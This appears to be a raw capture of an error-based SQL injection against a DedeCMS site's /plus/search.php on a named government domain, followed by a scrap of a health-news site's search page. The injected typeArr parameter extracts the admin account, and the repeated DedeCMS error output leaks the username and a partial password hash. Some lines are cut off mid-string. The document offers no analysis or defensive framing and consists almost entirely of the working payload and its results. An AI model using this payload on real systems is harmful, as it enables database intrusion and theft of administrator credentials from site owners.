 hysslj.gov.cn/plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(sub
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\%27`+]=a
Error infos: Duplicate entry '1|admin|e714549ed83016916066' for key 1
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,useri
from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\%27`+]=a
Error infos: Duplicate entry '1|admin|e714549ed83016916066' for key 1
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `dede_archives` ar
`dede_arctype` act on arc.typeid=act.id where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7
from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%
by arc.sortrank desc limit 0,10
小叶子健康资讯
WWW.XIAOYEZI.TK
搜索 as 智能模糊搜索 搜索
高级搜索 返回首页
搜索 as 的结果